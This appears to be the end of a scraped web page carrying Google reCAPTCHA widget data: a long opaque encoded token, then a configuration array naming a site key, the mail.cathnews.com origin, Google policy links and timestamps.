KnfXtMNQdCCXB5A2jCgMKBwoFQwpl3PsKdQ8Ouw4fCt8OTGMOzw6/CkVwmIMOrDUfCtFh6w5jDpj/[base64]/wp/CpHtgw6nCu0rDqjXDusK1c1LCgEpoAsOPw7Vrw5MDB8OdNWAuc8OYNsKuw5lXw5MRODdlasO2wrrCh8KyOcKnNGzCr8K9OcOPw47DtMKkwoUdwoPDgsK1wqxQEGk3wonDuMKkHi3DtMK/SMOlwrg6AcOWUktRcjbDnsKzCMKlwpHCpcO5OlnCtCHDpFfCqA1zWsOIJMOAwojCnMO2wq9EwqJ0ZmZAOcOEwopCBMOhWy3CuMKtfhPDphwxYUsABmnCuMKcwqovVSjCisOQQHvDjR3CvMKrw5M/DsOywqnCgcKjP8OXM3fDosK+wqQUwqTCucKdwo3DkHbDmHo5w5pPwq49w4jCosKhwpbCosOiSMKOGMOKw5l2wozDiMOxwo1rw4jCgQ8dJ8K3HsKZbX3Cm8OlIVLDhMK3w4EQwoMkw5QcB8OcNsOKw6kPw4/CtWzCicKvwrfCksK2SRREwpFTYsOYKcK0UsK/N8OGT3jDtBVEw6zDgcOPwq3Cp0tVQsKfVAIXYcOQw7xfwpBkOGLDv1dEw44owpDCj8KQw5ZVUcOswovDlMO6cT/Cl8KZw6wqw7Rew74WH8KQw5NmwoB5MB/CuBjCtcKQwqYBw4xmwp7CpMK9JMOYWirDk8KBKMOpejnCj8KMC1PDmhBuPj/DkivDjW8secOtGcOhwqvDgMKqRcKPw7kuw6crETMewpViw67CsMOEIcKgw7g/w7U4GsK9wqrCocK3wpwkKMKhw5JQwqjCu0HCiMO3w6LCmsKgw4B1NcKeQcK2wqjDrzjDnMKwwq0OHwsXQFfCtsKiVX0pKsK2UGnCkMO3wr3DthxVw77DgFjDiHDCmhlNFsKlwoHCi1lBwqDCtjVqwrzCvz/[base64]/DsQjDuW9mM3vDlcK8O8OdRmHDtkXCtWAKw4HDhHk3IsK2wqFOajPDlsOwwo3DssOkw47CosKpTcKFVsOkYcO4ZMOUw6lsbcKucxcHwrTDlW/DicKRYcONw7hlcMKgWsK6w7RCwrdhwoPCgcK+chvDjxjCuR8OwqHCtFTCt8O/bsOfwq4fd8OoAChgw7IJe8ObEj0WXxgfwrPCqcKTw6zDnGUfaMKdwqoRMWTDmyY/YsOBSMKrwpluwpFiw5EfwozDs8K3V8OHTcKgw5PDlVvDsScjwq3CvsO1JMOCY8KkXsK+Y8OaLMKdYMOFPQN3dcOHJCtFFH0xwo9ALcO1worCoMOMwrTDg3rCgTTCrcOIYcOZPm0xwo1lSAwtW8KQw4QwE8O/w6nCj8K/A0l4BsONwo3CgBFCwq/ClC/[base64]/[base64]/[base64]/N8KhacKOZBPCvVpHO8KbwrvDn8KvEy8dBkLCpE7DunvCgnw1NMOmdsOaWW7CsF/[base64]/CvEnDhcOxwpTCvG8fSTFOw4bDjmHChjpiH3Z6w7TDnhZdVxI0BsKQMcO9OF7CjcKCSsOdwrIhRHI/[base64]/QsK+JcKow4nCsyzCp8KLJ8O4b2/DjcOqY8O6FMOtw4tcwrfCtcOYRTx4acOIS04Hw5dsw4cIBCReOsO6SRkzQMOJYXnDilXCrsK2wrBHw4XCncOBw7vCusKhXlYIwqoCQ8OtGRvDusOZwrZ+US5KwqXClBvDgCYQL8Oqwr9/w7JWZsKLUsO9wr3DsxMyXwt7f07DvXDCiHjChcODwq/[base64]/VnzDu8KaXMKBwrhDwqkhw6PCmTQiwp4+w5fDqBBkwrPDtcOzwpoYQjDCpiM/w6rChhrDm1TCmsKMBsK9VcKPwqnCk8K8wpLCvMKCKsK3wpfDl8KzwrRaw6pGNSAoCDQvQMKTBzzDvcKkIcK+w6tfUgVywpUNE8OVFsOKVMOmw4trwqVfJMKxwrpLF8OdwoAgw5w2d8OyYMOMOsOCK3xawr/Co1bDnMK4wo7CmMOec8KnEXFJUw4UbmoMwp0DWiLCksOcw44lGTc8w6wiAE7ChsOGw6LCmTbCl8OsZsKsAcKqwogcPcO3biMcRHgLcxXDtSTDk8KefMKIw43Cl8KdSSnCgsO+Wi/DmsKRM2UGJ8KpR8OdwqvCpjXCn8KwwrrDm8O4woTDhUFtEgoIwokzQxjDs8ODw5gtw6Qqw44DwpTDrMKnMRAtw7xow4/[base64]/Dth1rw4DCocOEwpNCw67DksK1JjfDhcOLYnc6w4/[base64]/NRoIS8KYKBp0WwsdXBHDtgkvw5DCv1MjL8KlEsOTw4fCs1PCgWwhwo8MQcO0V3Jwwqh2OFbDjsKiw5VqwpV6SlrDqFdZX8OUw5ZiA8KAPHXCssK8wrLCtCXDnsKew4NSw6BlXcOnacKaw6bDnsKbXzHCrsO9w47Cj8OGFifCsFrDv3RAwr86w7DCo8O/aWvDlzLCq8OJMgTCiMOfwqhCLsKlw7g8w4QJOjgmScK+K3/CssOTw4l4w7PCmsKuw7wJOgbDsV/[base64]/CvnlPP00RV8KHFFUASMOcwp8Lwpwfw4cOwpwCZk7DghNWGMODbcORw5PCm8Ogw7nCnGkWVMO2w4AIV8OsCVkgfVc8w5tAwpdww6/DtcKIOMOUw7vDucO/TD85PnLDhMOowokQw5tNwpHDvjfCrMKhwoUnwrvCkgHCr8OoEgA6HnPDmcOBQy83w5XDpRPCtsOuw5VGF1oOwoA8JcKie8Ouw4M0wpwcN8Ojw5PCmMOmEcKxwplKGifCsVtfH8KXWyzCv2IDwrTCjn9Ww5cAJsKpexvClzTDjsKYe0zCjw0/w4NYCsKIFcKsLV8uYQ/CimfCtsOKf2bCmx7Do1hGA8Ouw7Q/w4zCncKyXy1pL1wRFcOCw5LDqsOXwqzDqk8+wqFsb1HCrcONECPDhMOvwqs3E8O7wq/ClD8BQsO7QxHCqxvCk8KXfAhgw49wXEvDvC0awqXCkF7Dnltbw55qwqjDjH8pBcOqAMKVwo8jw5sdw5Zsw4bDjcKCw7nDgw7Du8OgaDHDn8O0BsKfSEXCtTkDwpVbGcKhw67ChcKww5xkwpxdwrEWTTjDkWfCvQEGw4/DhsKSYMOsP3pqwpEhw6HCo8K4wrXCjMKjw6DDgMOtwpFIwpc3WzR0wqcoccKUw5DDmSI6KxokKMOfwojDpMKAbnnDtx7DswhMR8KqwqnDg8ObwrTDvhBrwoDDt8O4KMOgwocUaC7CicOod1saw7nDsx/DkQNQw4FLCU9kZCPChVPCr8K+WzjDrsK/[base64]/CsMOXTcO+WMOLwpQ7XFfCtcOnwqLCtsOcw586wpzCozBsBcOlOHDCpMOvUX57wrsQwr1SU8Omw7kiw5gPw5DCun/Ci8KkccOxw5BkwpRGwrjChzQSwrvDnV3CmMKcw49RS3t3worDhj5Ww6ddP8O/w6XDrHtbw7XDv8ObEMKIDxHCuwrCjSRGwoZuw5cIE8OLA2QzwqDDisOXwpfDhcOWwrzDtcO5csKyYMKIwpjCtcK/wo/CrMKGBsObw4YMw4VOJ8OkwrDCicKvw57Di8KOwoXClglGw4/CvF9tVTDCoiTDvxgxw7zDlsOuGsONw6DDq8Ksw5UPABXCpjXChMKfwpHCjjIRwoU9UMOZw7fCpcKzw4LCj8KIAMOsCMKnw4fDg8Oqw4jCnSHCq18ew73CsifCt397w7HCvxZbwrTDhX5rwpnCiE3Dp2nDvMK/BMO1D8K6ZcKrw5IKwqvDi0rCnMOzw7kvw6AoORUpwoZENll8w7g0wrpZw64vw7rCv8OvScO6woXDhsK+AMONCXt+E8KmKhLDt0TDjhvCrsKMJMOJKMOwwrEzw4bCq1LCisK0wqfDnMK7Z0d3wro/wr7DksKJw7E4PFUIXsKRXCXCv8OdZXjDkMKnVMK+dU3Ds2sNXsK7w6zCmWrDk8KwTXs2w5wdw400wrZoH3kowqw0w6bDs3REJMOkfcKzwqN4c2ETHU3CpjM9wp7DnknCn8KNZWnDo8OIIcOMw6rDi8O/L8O5P8OqH1XCtMOjKCxuw5gNXMKKeMOTw5XDhH87NkjDsz0Ow6NVwoktSgkvGcKkdcKiwq8Dw64Mw7xCf8Knwpl+w4FOY8KMF8Kzwr4uw7TCkMOxNyxmAjTCusOzwoXDisOOw6bDvcKcwrRPP2nDqMOOecOUw7PCkghOYMKNw5dPZ0vDpsO9wp/DqDrDvsOqESrDnQbCuVM0bsKVK1/[base64]/w6vChcO7Q8Kaf8OBw5PDpUjCjsKXwoZwwqPCilt5w5rDtsKeHTwcwoTCgzPDkyfCpMOmwofCg0ERwrxQwrPCqcOvCcKsM8OLJ3ZoJQI9L8KRw5YlwqkDZE5pbMOgCiIsZy/DiwFRb8K0AjAoKcKSD0jDgnbDgGJmw4M+w5DDlsO6w45Gwr/[base64]/DilBNCcOcw48/wqAgw7ViXlrCnsOcGnjClMKkNcOhw4bDsjNEw4PDs3w0wqBPw4zDiVbCnMKRw5YBKcKbwqTDhcO5w57CkMKZwr9AMD3Dpn9QccOhw6vCnMKIwrLClcK3w7rCscOGK8OuahbCq8OEwr01M3RKecOBHnnCtMK0wqzCo8KpVMKtwq/Ck3TDoMKnw7DDlhJ3wpzCo8K6P8ORPcOwcVJLO8KxRjx3KgbCv05zw6gEGDxwF8O0w4/Dmn/[base64]/DrcOHwpLCjMKCIMK7IxsFw6XChWV6wq07wolWH0JIK33DpMKvwoRBSytzw7LDuyrDvifCkksWMWN8HzZRwqZaw4HCl8OowqPCksOofcO3w7tGwq8jw6ABw7HDg8OHwpfDusOhMMKVAwQ4UWhtUMOcw49kw70pwq4vwr/[base64]/[base64]/[base64]/wr1rHcOhLsOZKsOcXcKlwq45w5w7FMOVw5sOwrfDjGBWCsOeWcOAO8O6CAHChMO2KwPCk8KCwoXCo3zCmXEyf8OKwo7ChwAZdQxBwo3CncOpwqoew6MNwrXCkB43wo/Dh8OzwrQuO2jDhMKAEFR/OXnDvMKCwpQRwrBuF8KVCG3DnWcobcKEw7zDn1F0MFwpw5XClA8nwoEHwq7CpELDpnZ0P8ObdFvCv8Kqwq4RZy/[base64]/[base64]/ClBHDjMOOw6cAwqtzw7vCmsKJwpjChsKGY2PDrsKFw6VYHzI0woUgCsOeOcKQIMK3woJKwrnDlsOCw6ZgRsKqwrrDryAiwpTDqMOJWsKzwpkEd8OWScKdI8O2c8Ozw4LDsBTDhsKZLMKVe1/[base64]/DvsK2fsO7wrBST8OYw4QNwqTDsV0zGMK8PAAdT8K2wqVOw4/CrgfCkXQDDnjDt8KfwpAYwo/CrgfCjcK0wpZ5w4x0OA3CgiZowonCpsKhPsKVw6Vjw65ofsOlW00rw6zCvzvDusKdw6YQT04BfULDvlLCpTU3wpHCnx/Cl8OsbFrCm8KyQmXDnsOECUpSw6DDuMObwp3DosO7OnMKbsKCw6B+ZUhUwrIgKsKTbsKFw6BSWMK8NgMNWsOkJsKyw6LCuMKZw6UGZsOUBBXCj8OdB0TCtsKiwovCrGHCvsOQHE9TNsOTwqXDsVdJwpzCn8OYRsK6w4RiDMOyTW/CnsOxwovDvnnDhRwTwqRWen9cw5HCoxdIwpp5w7XCpcKJw5HDncOECmAcwodFwq5+OsO8RBTCiVTCjkFPwqzCt8KsKMKAWlhzwrZjwrnCqjstSC5fLwBvw4fCmsKKN8KJw7PCm8Kpcw4BKmx3GkDCplDDisKaLXzClcOpDsKjUcOMw68/[base64]/Col4FJcOtwoXDqcKqwoQmw5HCl21nEsKNYsKWwqNEw6rDjcOdwr/DocKJw6DCtcKBc2vCjzF3YcKbAF97a8O1IcKxwqXDnMOuYxDCr0bDswPCvj1BwpFVw7MsIcOEwpzDm2VNHFtqw6UGHCAFwrbColpPw5I6w4JrwpZ2BsOcRkoqwpnDg0nCgMOIwpLCmsOBwqttCSzDrGU/w7LCncOTwrs3w4AuwoXDvyHDqVDCnMOdX8KhwqYxWRlpJcK9ZMKcaHppfF1hd8OUDcOMU8OKw7kGJwZ8wqnCscO+d8O4TsO7wrbCmsKiw5/CjmvDkHgdXsOmWsOlHMO5CcOFJcKbw4R8wpYTwpHDusOAYClQUMKHw5PCslLDnEY7H8KdASEvI2HDpEU4M0XDvCDDg8OSw7nCqUR+wqXDv15JbF57csOcwqw4wot0wrtSYUfCn1YlwrFRZk/ChC7DhlvDhMO6w4HCgQIqAMOMwqLDocO7JmY8fUA+wqAce8OgwqnDnHhSw5dqHU0Yw7Vew67CmiZGQBBVwpJiYcOvQMKkwrjDhMOTw5dYw6XChCDDk8O4wrM0P8KtwrRaw5ZGNHB4w6QETcKgAwLDncOiM8OIXsKxPMO8HsOLSxzCicK/FMKQw5sIM1UGwpfCm2PDmhnDj8OoO2fDu30Bw6VEKsKVwpo3w69oWMKxPcOPGx9IFRFfw6ASw5/Ci0PCn3VEw5XDh8OyMBo4V8KgwrLCoWt4w4o4f8OuworCm8KVwo3CuRnCjH92XEQIBsOIAsKge8OzecKRwqR5w71Mw5gTT8OFw4FzFcOAMkMJQcOYwr4wwqvCqCcvDgNAwpAwwofChGQJwq/CoMOwFSZHLMOvPUnCr0/[base64]/Cs8O+FGXCkcKcw6YQfG8lHAVNw7NIa8KXO2F3OE8zZsO7OsKzw6M/bjzDjnMTw4AjwpcBw5/CjHbDocO3X1wlA8K7G11yGUbCuHtlMcKOw4U3YsK+QxjCiy8BBSPDqMOlw7XDrsKSw6jDk0nDisK2KEbDn8O/[base64]/SAbCpsOWDizDk8KRKl96w6HDkBQmdCzCmsOww6EHw6UhOyJJWcOywqfDiEXDiMOveMKtf8OFHcO5WyjCh8Oxw47DqDAPw4fDvsKLwrTDlCtTwpzCoMKNwp5Mw6FLw6DCoEcjA2jCisOLWsO+wrJcwo/DribCv1czw7h0w4bCkT3DgCxaD8O5LUnDi8KPBz3DugYfPsKFwpHDqsKDXMK0ZV1gw6NYG8Knw4PDhsKxw7bCm8KNAx44w6rCgShwAMKIw4/[base64]/w4nDrC57XcO4I8OLw61cSsOPHl9HwpcMScOGw4drw69Cw6zChmhiw5bDj8K+wo3DgsOGMhwdBcOnWErDoHfChyJuw6XCrsO0wo3DpDnDksKeJxzDt8OdwqvCqcORdQXClkbCuFIAw7nDhsK/[base64]/Ds3glwoNSEcKYJ8OlwqEuwqYEw5jCosOXLcK1w79wwqrCrcKCwqh/wpXDiHbDrMOkVlduwrPDtksyEMKVX8OjwrrDsMOZw6HDvkfChsK/bj0kw77CoETClGTDtHPDvcKXwpkzwqnDhcONwrwTSitVVcOlQBQ5wqLDslV/ZTBXfcOHVMObwoDDpSMTwprCrhJhw7zDocOMwoUEwpzCt3PDmW/[base64]/[base64]/[base64]/[base64]/w4Rhw4HCh2HDtDXDvcObw7bCpBTCvsO9esKyw5o0wp/CsmYmACVlNcKeGhoCNsO8J8K1NxLCoU7Dh8KJGE0RwoAUwq5UwpbDtsKVXH4ZGMKEw6/CrWnDoD/DjcOQwofDhBEIcyRxw6JJwqLCjh3DmB/CpVd6worCnBfDrhLChlTDlsOFw4x4w4NePDXCnsKDwpFEw7EHN8O0wr7Dr8Ohw6vCindiw4TCn8K8CsKBwr/DjcOGwqtyw6rDg8Ovwro6wqfDqMObw5d2wpnCrnA7w7fCj8K1wrcmw5cXw7NbNcOtRE3DmFrDoMOzw5oGwo3DqcOxc0PCucOiwrjCkk84aMKvw7xIwpvCscKOZsK3Jx/CmhHCohjCjH4kB8KRdArCgMKkwohMwoNcRMKMwq/DoR3DssO8NmfCrn8yJMKSX8K4OlvCrx3Cin7DvkVEOMKSwqLDixRXVkgKSBJKDHY4w6h+Xz/[base64]/DvMOXwoUSNxE7wr8IcsKKw63ChmTDpW7ClBDDrsOdw7l/wqzDssKSwpnCiBJ3TMOewprDssKLwpcnD0fDssOJwpENG8KAw4zCn8Knw4XCqcKywrTDoU/Dn8KtwqZiw699w7IgEMOKDMKvw7gdCcKowpXCvcKyw4xIfkZoaSLDmEvCumjDj0fCjQlQTsKJaMO9PMKDeC5Uw45MAzzCinbDg8OSMsKMw4fCrn5pwrpOIcOVEsKWwocLb8KDfcK+QTJCw4kGfiBAXcOYw4bDiinCoypPw6/DnsKZfMOpw5TDngzCg8KZUMODOidHA8KOSzRSwrg2wrsHw5tzw6oZw4ZEecOKwoM/[base64]/[base64]/Dl8Osw4F/PMK5wpFqY8KBa8O0PsOQwoLDoMK2w4wMwol3wobCmAR1w658w4LDpzAjYMOHTMKCw5/[base64]/AR0qwqk6VMKqGDQjwqIfw6FswqtXcjxeNxvDqcOJAifCixQ0w4LDiMKTw5zDskPDvH/CosK3w5ovw4zDg3RhHcOvw6p+w5fClBPDmxHDicOqw6LCmBvCksK4woLDrWnDj8ORwpLCkcKAwp/[base64]/DsQBqw4rDgMOQPXZ9w4Naw45mw6XDkcOXw5dawqcWw7DClcK+GcOBAsKLI8Kiw6fCqMKpwqNha8OsZTksw7bCqsKBNAV/Bl9Aak8lw5TCkE4iMDkbH27DkW3DlC/CuGYXw7LDojMrw4vCjyHCv8OLw7ofbyo9G8KuPETDusK5wocyfwTDunYqw6DDgcKjQMKtCiTDglMRw7kEwpN+IsO/esKOw6TCicODwrp9AztdcEfCkgnDoSDCtcOVw5slfsKMwobDsys6PWPDnnHDh8KZw4/CpjMXwrbCm8OwPsOCDAEhw7bCoD0PwqxCXcOAwqLChCvCvcKaw5lFQ8OHw6nCuxrDnh3DhsKBCjFnwpMwOmlbY8KdwrMvPwXCnsONwrczw4/[base64]/CuXwbZsKrwo9nw4Z1C8KQfCTCtcOsLsKYE1zCksKNwqUIwo8CHsKJwrTCki0tw5PCsMKVLSbCr0A8w4dVw7DDvsODwoQ9woTCklYrw4sgw7QQbHzCkMO4C8O0Z8KqNMKfIMK1I2F4MABbb1jCpcOjw5bChXNLwqZ/wovDvMKAV8KxwpXCtAofwqJbUnzDmhDDpwgtwq4/ED3CqQIewqlVw5drGsKeSnpKwqsPRcOvK2YJw7Z2w4nCr1BQw5x9w6Eqw6HDuipeIEBrHcKIR8KSOcKTJHcrf8OBwrTCu8OTw54/UcKYPMKSw7jDmMOcKMO7w7vDiGY/I8KdUzsIQ8O0wpIwPC/DjMK2wooPfExHw7J9ScOvw5VxZcKrw7rDkH89OkEuw4dnwohIFGs5W8OfYsK+Px7DmcOuwpTCrUF3G8KLTVQ5wpnDnMK6E8KgZ8KCwqZMwrDDsDFEwq8lXAvDu1kLw4QnQF3Cv8O7TB5OekTDm8OiTTzCrD3DojhYQwtMwo/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,544],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mail.cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226ZvW2x37c2gdRyCxoiUOjVtHSPuQEP6eiyGqXVbhH4g\\u003d\x22,0,0,null,1,1769608234506,0,0,[48,50],null,[18],\x22RC-llkJQDN3o1zBjw\x22,null,null,null,null,null,\x220dAFcWeA6ARAB-i9HdVgy2w2BBpKsrreRpqG8gRN761Mb01qncFDItwciDNcMS1S04fWuZ1FeEGEkJ6b4M8IDKuiUSkInQ31ya7Q\x22,1769691034423]");
    </script></body></html>